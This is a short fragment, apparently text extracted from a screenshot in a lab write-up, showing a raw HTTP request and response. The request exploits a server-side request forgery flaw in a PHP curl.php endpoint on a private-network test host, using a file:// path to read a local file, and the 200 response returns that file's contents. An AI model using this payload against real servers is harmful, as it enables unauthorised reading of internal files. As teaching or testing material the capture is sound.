 GET /ssrf/curl.php?path=file://c:/1.txt HTTP/1.1
Host: 192.168.232.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:71.0) Gecko/20100101 Firefox/71.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 12 Dec 2019 03:50:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 18
hahhahahahahha